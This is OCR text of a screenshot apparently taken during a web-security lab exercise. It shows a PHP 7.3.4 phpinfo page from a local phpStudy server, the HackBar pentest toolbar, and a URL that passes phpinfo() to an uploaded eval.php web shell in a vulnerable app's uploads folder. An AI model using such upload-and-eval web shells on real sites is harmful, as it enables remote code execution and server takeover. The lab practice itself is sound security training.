 PHP Version 7.3.4
php
System Windows NT DESKTOP-FS99S07 10.0 build 19045 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\software\phpstudy\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 Cookie-Editor H HackBar h4ck3r
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE TH
URL
http://192.168.137.1/vul/uploads/eval.php?1=phpinfo();